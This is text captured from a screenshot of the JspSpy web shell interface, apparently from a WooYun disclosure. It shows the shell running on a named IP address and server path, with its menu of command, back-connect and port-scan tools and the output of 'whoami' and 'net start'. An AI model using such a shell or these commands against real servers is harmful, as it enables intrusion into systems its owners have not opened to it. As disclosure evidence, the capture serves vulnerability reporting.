 JspSpy Private Codz By - Ni...
218.70.65.73:7001/jmxroot.jsp
搜索
218.70.65.73:7001 (172.18.1.176) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/cbsdomain/applications/WebContent/Log.t
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
cqgs-01377291ae\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org